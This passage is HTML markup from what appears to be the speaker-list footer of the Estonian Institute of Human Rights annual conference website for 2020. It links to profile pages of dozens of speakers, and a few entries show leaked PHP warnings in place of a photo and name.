                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-gontsarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Pavel-e1446984169801.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Gontsharov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/daniel-lonita/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/12/daniel-e1449235778632.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Daniel loniţă</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/marina-kaljurand/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/marina_kaljurand.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Marina Kaljurand</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andrii-lysenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/lys-e1447338847227.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andrii Lysenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/zanna-nemtsova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/zhanna.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Zhanna Nemtsova</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/julia-laffranque/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Judge_Laffranque-e1447935681524.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Julia Laffranque</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maxim-tucker/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/maxin-e1447338901958.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maxim Tucker</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kaljurand/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/csm_riina_kaljurand_cb1126b91d.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina Kaljurand</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/refat-tsubarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/chu-e1447234554853.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Refat Chubarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katja-koort/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Koort-e1447179913917.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katja Koort</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/josep-soler-carbonell/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/josep-e1447234607106.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Josep Soler-Carbonell</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/indrek-treufeldt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/Indrek-Treufeldt-Autorallikas_Kalle-Veesaar-300x188.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Indrek Treufeldt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andras-sajo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Juge_Sajo-e1447935637254.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> András Sajó</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kristina-kallas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Kristina-Kallas_Norden-e1447179727317.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kristina Kallas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiit-matsulevits/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Tiit1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiit Matsulevits</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mart-rannut/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/220px-Martrannut.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart Rannut</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/ventsel-e1447179597463.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Aimar Ventsel</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jan-knutsson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/12/Jan_Knutsson_webb_-foto_UD-.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Knutsson Knutsson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-verschik/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Anna-e1447179646362.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anna Verschik</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/simon-davies/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Davies.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Simon  Davies</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/laura-reed/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Reed_headshot.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Laura Reed</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pille-pruulmann-vengerfeldt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Pille.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pille  Pruulmann-Vengerfeldt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katrin-laas-mikko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Laas-Mikko.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katrin Laas-Mikko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katrin-nyman-metcalf/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Katrin-Nyman-Metcalf-158x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katrin  Nyman-Metcalf</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/christopher-mccrudden/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/McCrudden.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Christopher McCrudden</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/marriet-schuurman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/schuurman2.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Marriet Schuurman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/urmas-reinsalu/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/valisminister-urmas-reinsalu-300x386.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Urmas  Reinsalu</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mary-ohagan/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/marju.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mary O’Hagan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andres-parmas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Parmas.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andres Parmas </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/lauri-malksoo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Lauri-foto.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Lauri Mälksoo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dalee-sambo-dorough/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/dalee.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dalee Sambo Dorough</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-sulyandziga/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Pavel.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Sulyandziga</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/valentina-sovkina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/valentina.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Valentina Sovkina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitrii-harakka-zaitcev/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Harakka.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitrii Harakka-Zaitcev</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/oliver-loode/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/oliver-loode-2014-pf2.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Oliver Loode</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/galina-timchenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/galina.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Galina Timchenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maria-makeeva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Makeeva.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maria  Makeeva </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitri-muratov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/МУРАТОВ-Дмитрий.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitri Muratov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-maloverjan/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Maloverjan.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jüri Maloverjan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karin-reivart/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/reivart-160x197-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karin Reivart</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/erik-salumae/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/salumae.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Erik  Salumäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/3195/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/jourdan.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">  Philippe  Jourdan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/3202/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/laanemae.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart  Laanemäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/annabelle-chapman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/annabelle-e1447338316447.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Annabelle Chapman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vagn-joensen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/joensen.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vagn  Joensen </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/cuno-jakob-tarfusser/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Tarfusser.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Cuno Jakob  Tarfusser</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiina-intelmann/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/tiina_intelmann.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiina  Intelmann </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vuk-jeremic/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/vuc.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vuk  Jeremić</div>
                    </a>
                </div>
                            <div>
                    <a href="?y=2020" style="background-image: url('<br />
<b>Warning</b>:  Undefined array key "image" in <b>/data01/virt56467/domeenid/www.humanrightsestonia.ee/aastakonverents/wp/wp-content/themes/eihr-konv/footer-2020.php</b> on line <b>48</b><br />
')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">!!! Error getting person name !!!</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-gontsarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Pavel-e1446984169801.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Gontsharov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kalev-h-leetaru/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/leetaru-bio-photo-160x196-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kalev H.  Leetaru </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/richard-barrett/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Barrett-160x184-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Richard  Barrett</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vivian-loonela/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/loonela-187x181-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vivian  Loonela</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/quirine-eijkman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/quirine-160x190-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Quirine  Eijkman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mustafa-qadri/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Mustafa-Qadri-187x190-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mustafa  Qadri</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kionka/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/kionka.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina  Kionka</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tanya-lokshina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/lokshina-160x189-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tanya  Lokshina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/artyom-troitsky/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/troitski-160x192-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Artyom  Troitsky</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mall-hellam/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/hellam.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mall  Hellam </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ahmed-samih-farag/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ahmed.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ahmed  Samih Farag</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-seilenthal-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/person-juri-seilenthal.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jüri  Seilenthal</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vytis-jurkonis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/vytis.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vytis  Jurkonis</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeffrey-england/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/england.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeffrey  England</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-sevortian/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/anna-160x196-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anna  Sevortian</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hanno-pevkur/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Hanno-Pevkur-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hanno  Pevkur</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karin-reivart/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/reivart-160x197-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karin Reivart</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/stephen-j-rapp/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Stephen-J-Rapp-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Stephen   J. Rapp</div>
                    </a>
                </div>
                            <div>
                    <a href="?y=2020" style="background-image: url('<br />
<b>Warning</b>:  Undefined array key "image" in <b>/data01/virt56467/domeenid/www.humanrightsestonia.ee/aastakonverents/wp/wp-content/themes/eihr-konv/footer-2020.php</b> on line <b>48</b><br />
')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">!!! Error getting person name !!!</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/gentian-zyberi/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Gentian-Zyberi-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Gentian  Zyberi </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeffrey-d-levine/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Jeffrey-D-Levine-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeffrey   D. Levine</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kionka/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/kionka.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina  Kionka</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dunja-mijatovic/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Dunja-Mijatovic-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dunja  Mijatovic </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thomas-zerdick/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Thomas-Zerdick-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thomas  Zerdick</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/malavika-jayaram/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Malavika-Jayaram-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Malavika  Jayaram</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-mothander/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/David-Mothander-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David  Mothander </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/frank-johansson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Frank-Johansson-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Frank  Johansson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/douglas-davidson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Douglas-Davidson-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Douglas  Davidson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anja-mihr/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Anja-Mihr-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anja  Mihr</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hannes-hanso/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Hannes-Hanso-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hannes  Hanso</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tunne-kelam/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Kelam-1.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tunne Kelam</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/konstantin-zamjatin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/AgStystCEAA0_uN.jpg-large-300x225.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Konstantin Zamjatin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/evhen-tsybulenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ehven.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Evhen  Tsybulenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/piotr-hlebowicz-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Pjotr-300x143.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Piotr  Hlebowicz</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/enn-tarto/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Tarto.jpeg')"
